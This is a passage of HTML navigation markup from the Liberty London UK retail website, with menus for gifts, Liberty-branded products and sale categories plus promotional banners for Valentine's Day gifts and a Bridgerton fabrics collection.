                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/gifts-under-%C2%A3250/" class="d-none">Gifts Under &pound;250</a>
                                
                                    <a href="/uk/department/gifts/gifts-by-price/ultimate-luxury-gifts/" class="d-none">Ultimate Luxury Gifts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_inspiration">
                        <a href="/uk/department/gifts/gift-inspiration/" id="gifts_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gift Inspiration">
                            <span class="d-block">Gift Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/gift-inspiration/liberty-gifts/" class="d-none">Liberty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/bestselling-gifts/" class="d-none">Bestselling Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/beauty-gifts/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/jewellery-gifts/" class="d-none">Jewellery Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/home-gifts/" class="d-none">Home Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-of-sleep/" class="d-none">Gifts Of Sleep</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/crafting-gifts/" class="d-none">Crafting Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/food-gifts/" class="d-none">Food Gifts</a>
                                
                                    <a href="/uk/department/gifts/gift-inspiration/gifts-that-give-back/" class="d-none">Gifts that Give Back</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/gifts/gift-cards/" id="gifts_coins-and-vouchers" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Gift Cards">
                            <span class="d-block">Gift Cards</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-occasion">
                        <a href="/uk/department/gifts/by-occasion/" id="gifts_by-occasion"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="By Occasion">
                            <span class="d-block">By Occasion</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-occasion/valentines-day/" class="d-none">Valentine's Day</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/wedding/" class="d-none">Wedding</a>
                                
                                    <a href="/uk/department/gifts/by-occasion/the-valentines-day-gift-guide/" class="d-none">The Valentines Day Gift Guide</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a71d375e87770f81def625ec7f" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

</style><a href="https://www.libertylondon.com/uk/department/gifts/by-occasion/valentines-day/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Valentine's Day Gifts" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Gifts to Adore","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Gifts to Adore" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260116-Nav-Ad-Gifts-For-Her?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><p class="heading akzidenz-grotesk-pro-light">Gifts to Adore</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Valentine's Day Gifts</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/gifts/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Gifts</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/liberty-products/"
                                    id="wc_dept_liberty-products" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Liberty">
                                        <span>Liberty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/liberty-products/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Liberty"
            tabindex="-1">Liberty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/liberty-products/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Liberty" data-category-name="Liberty">
                        <span class="d-block">Shop all
                            Liberty</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_liberty-products" id="wc_dept_liberty-products_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Liberty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Liberty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_discover">
                        <a href="/uk/department/liberty-products/featured-old/" id="liberty-products_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/featured-old/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/liberty/discover/liberty-hypernova-150./" class="d-none">Liberty Hypernova 150.</a>
                                
                                    <a href="/uk/department/liberty/featured-old/celebrating-150-years/" class="d-none">Celebrating 150 Years</a>
                                
                                    <a href="/uk/department/liberty/discover/the-iphis-collection/" class="d-none">The Iphis Collection</a>
                                
                                    <a href="/uk/department/liberty-products/featured-old/bestsellers/" class="d-none">Bestsellers</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_beauty">
                        <a href="/uk/department/liberty/beauty/" id="liberty-products_beauty"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty">
                            <span class="d-block">Beauty</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/beauty/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_fashion-accessories">
                        <a href="/uk/department/liberty-products/accessories/" id="liberty-products_fashion-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/small-accessories/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/liberty-products/fashion-accessories/hair-accessories/" class="d-none">Hair Accessories</a>
                                
                                    <a href="/uk/department/liberty/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_womens">
                        <a href="/uk/department/liberty-products/women/" id="liberty-products_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/women/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty-products/women/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/liberty-products/women/shirts/" class="d-none">Shirts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_home">
                        <a href="/uk/department/liberty-products/home/" id="liberty-products_home"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home">
                            <span class="d-block">Home</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/home/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/" class="d-none">Home Furnishings</a>
                                
                                    <a href="/uk/department/liberty/home/home-furnishings/towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/liberty/home/kitchen-and-dining/" class="d-none">Kitchen &amp; Dining</a>
                                
                                    <a href="/uk/department/liberty-products/home/stationery/" class="d-none">Stationery</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/liberty/fabrics/" id="liberty-products-fabrics" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabrics">
                            <span class="d-block">Fabrics</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products-jewellery">
                        <a href="/uk/department/liberty/jewellery/" id="liberty-products-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Jewellery">
                            <span class="d-block">Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/uk/department/liberty/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/uk/department/liberty/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/uk/department/liberty/jewellery/pendants/" class="d-none">Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=liberty-products_mens">
                        <a href="/uk/department/liberty-products/men/" id="liberty-products_mens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Men">
                            <span class="d-block">Men</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/liberty-products/men/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/liberty-products/men/jackets/" class="d-none">Jackets</a>
                                
                                    <a href="/uk/department/liberty/men/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/liberty/men/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/liberty/men/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/liberty/men/scarves/" class="d-none">Scarves</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1e10c77823983ca2efc729f833" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/brands/l/liberty/discover/bridgerton/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty Fabrics &amp; Bridgerton","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Liberty Fabrics &amp; Bridgerton" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Liberty-Bridgerton?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Liberty-Bridgerton?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260127-Nav-Ad-Liberty-Bridgerton?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Where elegance & romance come to life</span><p class="heading akzidenz-grotesk-pro-light">Liberty Fabrics & Bridgerton</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/liberty-products/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Liberty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/uk/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/sale/womens/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/fabric/" id="sale_fabric" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Fabric">
                            <span class="d-block">Fabric</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/uk/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/sale/brands/dries-van-noten/" class="d-none">Dries Van Noten</a>
                                
                                    <a href="/uk/department/sale/brands/jil-sander/" class="d-none">Jil Sander</a>
                                
                                    <a href="/uk/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/sale/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/department/sale/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/uk/department/sale/brands/sporty-and-rich/" class="d-none">Sporty &amp; Rich</a>
                                
